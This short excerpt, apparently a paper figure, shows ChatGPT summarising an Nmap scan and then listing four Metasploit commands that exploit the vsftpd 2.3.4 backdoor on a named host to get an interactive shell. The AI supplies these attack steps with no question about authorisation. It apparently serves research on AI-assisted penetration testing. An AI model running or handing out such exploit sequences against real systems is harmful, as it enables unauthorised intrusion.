 Summarize this Nmap service scan:
Starting Nmap 7.93 (https://nmap.org)
Nmap scan report for target1 (172.16.2.3)
...

The nmap scan shows that there is a computer with IP address 172.16.2.3 on the network that is running the vsftpd 2.3.4 FTP service on port 21. The MAC address of the computer is 02:42:AC:10:02:03 and it is likely running a Unix or Linux operating system. There are no other open ports detected.

Give me a set of sequential Metasploit commands to exploit this machine.

1) use exploit/unix/ftp/vsftpd_234_backdoor
2) set RHOSTS 172.16.2.3
3) set payload cmd/unix/interact
4) exploit

Figure 3: Example conversation with ChatGPT to interpret the nmap scan and recommend a suitable exploit.